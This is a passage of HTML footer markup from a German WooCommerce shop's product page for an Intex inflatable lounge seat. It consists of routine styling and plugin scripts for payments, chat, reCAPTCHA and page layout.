				<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Start","@id":"https://best-pool-shop.de"}},{"@type":"ListItem","position":2,"item":{"name":"Poolparty","@id":"https://best-pool-shop.de/produkt-kategorie/poolparty/"}},{"@type":"ListItem","position":3,"item":{"name":"Intex Schwimmbad Matratze Lounge-Sitz/Liege 58870EU","@id":"https://best-pool-shop.de/produkt/intex-schwimmbad-matratze-lounge-sitz-liege-58870eu/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://best-pool-shop.de/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://best-pool-shop.de/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2716-css' href='https://best-pool-shop.de/wp-content/uploads/elementor/css/post-2716.css?ver=1768341000' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-photoswipe-css' href='https://best-pool-shop.de/wp-content/themes/xstore/css/modules/photoswipe.min.css?ver=1.0' type='text/css' media='all' />
<style id='xstore-inline-css-inline-css' type='text/css'>
#banner-7684{background-color:#E2EEF8} #banner-7684 img{opacity:1;min-height: 370px;object-fit: cover} #banner-7684:hover img{opacity: 1} #banner-7684 .banner-button{color:#243F2F;background-color:#FFFFFF} #banner-7684 .banner-button:hover{background-color:#E7904F;color:#FFFFFF}
#banner-2471{background-color:#E2EEF8} #banner-2471 img{opacity:1;min-height: 100%;object-fit: cover} #banner-2471:hover img{opacity: 1} #banner-2471 .banner-button{color:#243F2F;background-color:#FFFFFF} #banner-2471 .banner-button:hover{background-color:#E7904F;color:#FFFFFF}
.follow-904 a{background-color:#243F2F!important} .follow-904 a i{color:#FFFFFF!important} .follow-904 a:hover{background-color:#00AA63!important} .follow-904 a:hover i{color:#FFFFFF!important}
.menu-item-3158 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-7326 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-8061 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-4880 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-4561 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-156 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-5359 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-9403 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-2703 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-5812 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-879 > .item-title-holder h3{font: inherit;text-decoration: inherit}
/*# sourceURL=xstore-inline-css-inline-css */
</style>
<style id='xstore-inline-tablet-css-inline-css' type='text/css'>
@media only screen and (max-width: 992px) {
}
/*# sourceURL=xstore-inline-tablet-css-inline-css */
</style>
<style id='xstore-inline-mobile-css-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {
}
/*# sourceURL=xstore-inline-mobile-css-inline-css */
</style>
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://best-pool-shop.de/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://best-pool-shop.de/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.2.0' type='text/css' media='all' />
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"491601512402","pre_filled":"","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","side_d":"left","side_m":"left","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://best-pool-shop.de/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.35" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://best-pool-shop.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://best-pool-shop.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://best-pool-shop.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/best-pool-shop.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://best-pool-shop.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort ausblenden"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://best-pool-shop.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=BAAryLWsGHniGELRDmBC9U3dr-WBNTvmEBcaf5H0o7EchyaIEZyIgs9hQcb_FqBPZwP8gHT3R9A5WHTfig&currency=EUR&integration-date=2026-01-05&components=buttons,funding-eligibility,messages&vault=false&commit=true&intent=capture&disable-funding=card,paylater&enable-funding=venmo","url_params":{"client-id":"BAAryLWsGHniGELRDmBC9U3dr-WBNTvmEBcaf5H0o7EchyaIEZyIgs9hQcb_FqBPZwP8gHT3R9A5WHTfig","currency":"EUR","integration-date":"2026-01-05","components":"buttons,funding-eligibility,messages","vault":"false","commit":"true","intent":"capture","disable-funding":"bancontact,blik,eps,ideal,mybank,p24,trustly,multibanco,card,paylater","enable-funding":"venmo"},"script_attributes":{"data-partner-attribution-id":"WooPPCP_Ecom_PS_CoreProfiler","data-page-type":"product-details"},"client_id":"BAAryLWsGHniGELRDmBC9U3dr-WBNTvmEBcaf5H0o7EchyaIEZyIgs9hQcb_FqBPZwP8gHT3R9A5WHTfig","currency":"EUR","data_client_id":{"set_attribute":false,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"f8f7a1436e","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://best-pool-shop.de/kasse/","context":"product","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"224aed7385"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"8e0314f821"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"6053af26db"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"fd3e599def"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"882e65a701"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"c83ee252b2"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"3f9a3018dd"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"399d95c80b"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"bfd6ce22c0"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"c31da6532a"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"729ac11852"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"ce4afdcce2"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"c7591a665d"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://best-pool-shop.de/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://best-pool-shop.de/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://best-pool-shop.de/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"e65280c419","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"WooPPCP_Ecom_PS_CoreProfiler","cart":"WooPPCP_Ecom_PS_CoreProfiler","mini-cart":"WooPPCP_Ecom_PS_CoreProfiler","product":"WooPPCP_Ecom_PS_CoreProfiler"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"pay","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"pay","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/JJ","fields_empty":"Es fehlen Angaben zur Kartenzahlung. Bitte f\u00fclle alle Pflichtfelder aus.","fields_not_valid":"Leider sind deine Kreditkarten-Daten nicht g\u00fcltig.","card_not_supported":"Leider unterst\u00fctzen wir deine Kreditkarte nicht.","cardholder_name_required":"Vor- und Nachname des Karteninhabers sind erforderlich, bitte f\u00fclle die erforderlichen Felder des Kaufabwicklungs-Formulars aus."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"NO_3D_SECURE"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":17,"placement":"product","style":{"layout":"text","logo":{"type":"inline","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Irgendwas ist schief gelaufen. Bitte versuche es erneut oder w\u00e4hle eine andere Zahlungsquelle.","required":{"generic":"Erforderliche Formularfelder sind nicht ausgef\u00fcllt.","field":"%s ist ein Pflichtfeld.","elements":{"terms":"Bitte lies und akzeptiere die Allgemeinen Gesch\u00e4ftsbedingungen, um mit deiner Bestellung fortfahren zu k\u00f6nnen."}}},"billing_field":"Rechnung: %s","shipping_field":"Lieferung: %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"1","server_side_shipping_callback":{"enabled":false},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":"simple","manualRenewalEnabled":"","final_review_enabled":""};
//# sourceURL=ppcp-smart-button-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://best-pool-shop.de/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.2" id="ppcp-smart-button-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeoqEksAAAAAIZCGWG8uyUu4xCLK-CHJ72vNOm1&amp;ver=3.3.2" id="ppcp-recaptcha-js"></script>
<script type="text/javascript" id="ppcp-recaptcha-handler-js-extra">
/* <![CDATA[ */
var ppcpRecaptchaSettings = {"siteKeyV3":"6LeoqEksAAAAAIZCGWG8uyUu4xCLK-CHJ72vNOm1","siteKeyV2":"6LfJsEksAAAAAD_uTmdH613JDmTNXzxZS51zVoMW","theme":"light","isBlocks":"","isCheckout":"","isCart":"","isSingleProduct":"1","v2ContainerId":"ppcp-recaptcha-v2-container","errorCodeMissingToken":"ppcp_recaptcha_missing_token","errorCodeVerificationFailed":"ppcp_recaptcha_verification_failed"};
//# sourceURL=ppcp-recaptcha-handler-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://best-pool-shop.de/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-fraud-protection/assets/recaptcha-handler.js?ver=3.3.2" id="ppcp-recaptcha-handler-js"></script>
<script type="text/javascript" id="etheme_general_all_js-js-extra">
/* <![CDATA[ */
var etheme_search_config = {"noResults":"Es wurden keine Ergebnisse gefunden!","product":"Produkte","page":"Seiten","post":"Beitr\u00e4ge","etheme_portfolio":"Portfolio","product_found":"{{count}} Gefundene Produkte","page_found":"{{count}} Seiten gefunden","post_found":"{{count}} Gefundene Beitr\u00e4ge","etheme_portfolio_found":"{{count}} Portfolio gefunden","custom_post_type_found":"{{count}} {{post_type}} Portfolio gefunden","show_more":"Zeige {{count}} mehr","show_all":"Alle Ergebnisse","items_found":"{{count}} Artikel gefunden","item_found":"{{count}} Artikel gefunden"};
var etheme_facebook_sdk_config = {"facebook_sdk":{"lang":"de_DE","app_id":""}};
var etheme_lottie_config = {"defaultAnimationUrl":"https://best-pool-shop.de/wp-content/plugins/et-core-plugin/app/assets/js/lottie-default.json"};
var etheme_canvas_sidebar_config = {"open_action":"click","close_action":"click touchstart"};
var etheme_pjax_config = {"is_etheme_pjax":"1"};
var etConfig = {"noresults":"Es wurden keine Ergebnisse gefunden!","ajaxSearchResultsArrow":"\u003Csvg version=\"1.1\" width=\"1em\" height=\"1em\" class=\"arrow\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"\u003E\u003Cpath d=\"M99.1186676,94.8567734L10.286458,6.0255365h53.5340881c1.6616173,0,3.0132561-1.3516402,3.0132561-3.0127683\n\tS65.4821625,0,63.8205452,0H3.0137398c-1.6611279,0-3.012768,1.3516402-3.012768,3.0127683v60.8068047\n\tc0,1.6616135,1.3516402,3.0132523,3.012768,3.0132523s3.012768-1.3516388,3.012768-3.0132523V10.2854862L94.8577423,99.117691\n\tC95.4281311,99.6871109,96.1841202,100,96.9886856,100c0.8036041,0,1.5595856-0.3128891,2.129982-0.882309\n\tC100.2924805,97.9419327,100.2924805,96.0305862,99.1186676,94.8567734z\"\u003E\u003C/path\u003E\u003C/svg\u003E","successfullyAdded":"Produkt hinzugef\u00fcgt.","successfullyRemoved":"Produkt entfernt.","successfullyUpdated":"Produktmenge aktualisiert.","successfullyCopied":"In die Zwischenablage kopiert","saleStarts":"Der Sale beginnt in:","saleFinished":"Dieser Sale ist bereits abgelaufen","confirmQuestion":"Sind Sie sicher?","viewCart":"Warenkorb ansehen","cartPageUrl":"https://best-pool-shop.de/warenkorb/","checkCart":"Bitte \u00fcberpr\u00fcfe Deine\u003Ca href='https://best-pool-shop.de/warenkorb/'\u003EWarenkorb.\u003C/a\u003E","contBtn":"Weiter einkaufen","checkBtn":"Kasse","ajaxProductAddedNotify":{"type":"mini_cart","linked_products_type":"upsell"},"variationGallery":"","quickView":{"type":"off_canvas","position":"right","layout":"default","variationGallery":"","css":{"off-canvas":"        \u003Clink rel=\"stylesheet\" href=\"https://best-pool-shop.de/wp-content/themes/xstore/css/modules/layout/off-canvas.min.css?ver=1.0\" type=\"text/css\" media=\"all\" /\u003E \t\t"}},"speedOptimization":{"imageLoadingOffset":"200px"},"popupAddedToCart":[],"builders":{"is_wpbakery":false},"Product":"Produkte","Pages":"Seiten","Post":"Beitr\u00e4ge","Portfolio":"Portfolio","Product_found":"{{count}} Gefundene Produkte","Pages_found":"{{count}} Seiten gefunden","Post_found":"{{count}} Gefundene Beitr\u00e4ge","Portfolio_found":"{{count}} Portfolio gefunden","show_more":"Zeige {{count}} mehr","show_all":"Alle Ergebnisse","items_found":"{{count}} Artikel gefunden","item_found":"{{count}} Artikel gefunden","single_product_builder":"","fancy_select_categories":"","is_search_history":"0","search_history_length":"7","search_type":"input","search_ajax_history_time":"5","noSuggestionNoticeWithMatches":"Es wurden keine Ergebnisse gefunden!\u003Cp\u003EKeine Produkte zu deiner Suche {{search_value}} gefunden.\u003C/p\u003E","ajaxurl":"https://best-pool-shop.de/wp-admin/admin-ajax.php","woocommerceSettings":{"is_woocommerce":true,"is_swatches":true,"ajax_filters":false,"ajax_pagination":false,"is_single_product_builder":false,"mini_cart_content_quantity_input":false,"widget_show_more_text":"mehr","widget_show_less_text":"Weniger anzeigen","sidebar_off_canvas_icon":"\u003Csvg version=\"1.1\" width=\"1em\" height=\"1em\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"\u003E\u003Cpath d=\"M94.8,0H5.6C4,0,2.6,0.9,1.9,2.3C1.1,3.7,1.3,5.4,2.2,6.7l32.7,46c0,0,0,0,0,0c1.2,1.6,1.8,3.5,1.8,5.5v37.5c0,1.1,0.4,2.2,1.2,3c0.8,0.8,1.8,1.2,3,1.2c0.6,0,1.1-0.1,1.6-0.3l18.4-7c1.6-0.5,2.7-2.1,2.7-3.9V58.3c0-2,0.6-3.9,1.8-5.5c0,0,0,0,0,0l32.7-46c0.9-1.3,1.1-3,0.3-4.4C97.8,0.9,96.3,0,94.8,0z M61.4,49.7c-1.8,2.5-2.8,5.5-2.8,8.5v29.8l-16.8,6.4V58.3c0-3.1-1-6.1-2.8-8.5L7.3,5.1h85.8L61.4,49.7z\"\u003E\u003C/path\u003E\u003C/svg\u003E","ajax_add_to_cart_archives":true,"cart_url":"https://best-pool-shop.de/warenkorb/","cart_redirect_after_add":true,"home_url":"https://best-pool-shop.de/","shop_url":"https://best-pool-shop.de/shop/","ajax_add_to_cart":1,"single_product_autoscroll_tabs_mobile":true,"cart_progress_currency_pos":"right_space","cart_progress_thousand_sep":".","cart_progress_decimal_sep":",","cart_progress_num_decimals":"2","is_smart_addtocart":true,"primary_attribute":"et_none"},"notices":{"ajax-filters":"Ajax-Fehler: Filterergebnis kann nicht abrufen","post-product":"Ajax-Fehler: Post/Produkt-Ergebnis kann nicht abrufen","products":"Ajax-Fehler: Produktergebnis kann nicht erzielt werden","posts":"Ajax-Fehler: Beitr\u00e4ge-Ergebnis kann nicht angezeigt werden","element":"Ajax-Fehler: Elementergebnis kann nicht abrufen","portfolio":"Ajax-Fehler: Problem mit ajax et_portfolio_ajax Aktion","portfolio-pagination":"Ajax-Fehler: Problem mit ajax et_portfolio_ajax_pagination Aktion","menu":"Ajax-Fehler: Problem mit ajax menu_posts Aktion","noMatchFound":"Keine Treffer gefunden","variationGalleryNotAvailable":"Variationsgalerie unter Variations-ID nicht verf\u00fcgbar","localStorageFull":"Anscheinend ist Ihr Lokalspeicher voll"},"layoutSettings":{"layout":"","is_rtl":false,"is_mobile":false,"mobHeaderStart":1200,"menu_storage_key":"etheme_6f0ffce5f85746ac8d387ed44d9cf1ba","ajax_dropdowns_from_storage":1},"sidebar":{"closed_pc_by_default":""},"et_global":{"classes":{"skeleton":"skeleton-body","mfp":"et-mfp-opened"},"is_customize_preview":false,"mobHeaderStart":1200},"etCookies":{"cache_time":3}};
//# sourceURL=etheme_general_all_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://best-pool-shop.de/wp-content/themes/xstore/js/general-all.min.js?ver=1.0" id="etheme_general_all_js-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="et-woo-swatches-js-extra">
/* <![CDATA[ */
var sten_wc_params = {"ajax_url":"https://best-pool-shop.de/wp-admin/admin-ajax.php","is_customize_preview":"","is_singular_product":"1","show_selected_title":"both","stock_logic":"","show_select_type":"","show_select_type_price":"1","add_to_cart_btn_text":"Zum Warenkorb","read_more_btn_text":"Weiterlesen","read_more_about_btn_text":"about","read_more_for_btn_text":"zum","select_options_btn_text":"Optionen w\u00e4hlen","i18n_no_matching_variations_text":"Leider stimmten keine Produkte mit Deiner Auswahl \u00fcberein. Bitte w\u00e4hlen eine andere Kombination."};
//# sourceURL=et-woo-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://best-pool-shop.de/wp-content/plugins/et-core-plugin/packages/st-woo-swatches/public/js/frontend-script.min.js?ver=1.0" id="et-woo-swatches-js"></script>
<script type="text/javascript" src="https://best-pool-shop.de/wp-content/themes/xstore/js/elementor-all-widgets.min.js?ver=1.0" id="etheme_elementor_all_widgets_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://best-pool-shop.de/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://best-pool-shop.de/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://best-pool-shop.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen","a11yCarouselPrevSlideMessage":"Vorheriger Slide","a11yCarouselNextSlideMessage":"N\u00e4chster Slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil Hochformat","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil Querformat","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Hochformat","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Querformat","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"e_pro_free_trial_popup":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/best-pool-shop.de\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/best-pool-shop.de\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/best-pool-shop.de\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4c9125814e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":3305,"title":"Intex%20Schwimmbad%20Matratze%20Lounge-Sitz%2FLiege%2058870EU%20-%20Spezialist%20f%C3%BCr%20hochwertige%20INTEX%20Pools%20%7C%20Best%20Pool%20Shop","excerpt":"'-","featuredImage":"https:\/\/best-pool-shop.de\/wp-content\/uploads\/2025\/12\/product_129.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://best-pool-shop.de/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://best-pool-shop.de/wp-content/themes/xstore/js/woocommerce-all-scripts.min.js?ver=1.0" id="etheme_woocommerce_all_scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://best-pool-shop.de/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://best-pool-shop.de/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://best-pool-shop.de/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://best-pool-shop.de/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" src="https://best-pool-shop.de/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
